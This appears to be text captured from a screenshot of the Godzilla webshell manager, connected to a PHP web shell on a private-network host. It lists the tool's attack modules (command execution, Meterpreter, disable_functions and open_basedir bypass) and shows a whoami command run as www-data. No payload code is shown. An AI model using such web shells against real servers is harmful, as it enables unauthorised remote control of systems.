 哥斯拉 V1.10 by: Bei
Url:http://192.168.10.113:81/fuckyou.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
目标 管理 配置 关于
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
id
updateTime
fc2223be-3608-46cd-9dc7-
2023-11-04 11:07:12
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >
完成